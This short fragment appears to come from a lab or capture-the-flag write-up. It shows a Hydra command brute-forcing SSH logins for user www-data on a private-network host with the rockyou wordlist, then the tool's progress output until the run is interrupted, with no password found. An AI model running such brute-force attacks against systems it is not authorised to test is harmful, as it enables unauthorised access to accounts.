 # hydra -l www-data -P /usr/share/wordlists/rockyou.txt 192.168.66.131 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 21:34:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://192.168.66.131:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344149 to do in 933:52h, 10 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343668 to do in 973:07h, 10 active
[STATUS] 252.00 tries/min, 1764 tries in 00:07h, 14342641 to do in 948:36h, 10 active
[STATUS] 247.73 tries/min, 3716 tries in 00:15h, 14340689 to do in 964:48h, 10 active
[STATUS] 249.90 tries/min, 7747 tries in 00:31h, 14336658 to do in 956:09h, 10 active
[STATUS] 248.66 tries/min, 11687 tries in 00:47h, 14332718 to do in 960:40h, 10 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.